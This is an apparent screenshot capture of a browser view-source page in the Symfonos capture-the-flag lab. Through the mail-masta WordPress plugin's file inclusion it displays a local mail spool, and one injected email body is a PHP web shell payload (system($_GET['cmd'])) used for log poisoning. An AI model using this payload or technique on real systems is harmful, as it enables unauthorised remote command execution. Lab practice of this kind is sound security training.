 view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_
Most Visited
Getting Started
108 Username: admin
109 Password: The password you chose during installation.
110 Log in here: http://192.168.201.134/h3l105/wp-login.php
111
112 We hope you enjoy your new site. Thanks!
113
114 --The WordPress Team
115 https://wordpress.org/
116
117
118 --2EE7C40AB0.1592840963/symfonos.localdomain--
119
120 From test@symfonos.localdomain  Mon Jun 22 11:56:38 2020
121 Return-Path: <test@symfonos.localdomain>
122 X-Original-To: Helios
123 Delivered-To: Helios@symfonos.localdomain
124 Received: from 192.168.122.131 (unknown [192.168.122.145])
125     by symfonos.localdomain (Postfix) with ESMTP id A5B77406A6
126     for <Helios>; Mon, 22 Jun 2020 11:55:08 -0500 (CDT)
127
128 <php echo system($_GET['cmd']); ?>
129
130 From vaishali@symfonos.localdomain  Mon Jun 22 12:29:23 2020
131 Return-Path: <vaishali@symfonos.localdomain>
132 X-Original-To: Helios
133 Delivered-To: Helios@symfonos.localdomain
134 Received: from unknown (unknown [192.168.122.145])
135     by symfonos.localdomain (Postfix) with SMTP id BCD46406A6
136     for <Helios>; Mon, 22 Jun 2020 12:28:36 -0500 (CDT)
137
138
139 From vaishali@symfonos.localdomain  Wed Jun 24 03:35:47 2020
140 Return-Path: <vaishali@symfonos.localdomain>
141 X-Original-To: Helios
142 Delivered-To: Helios@symfonos.localdomain
143 Received: from 192.168.122.131 (unknown [192.168.122.145])
144     by symfonos.localdomain (Postfix) with ESMTP id 12DAF4083A
145     for <Helios>; Wed, 24 Jun 2020 03:34:36 -0500 (CDT)
146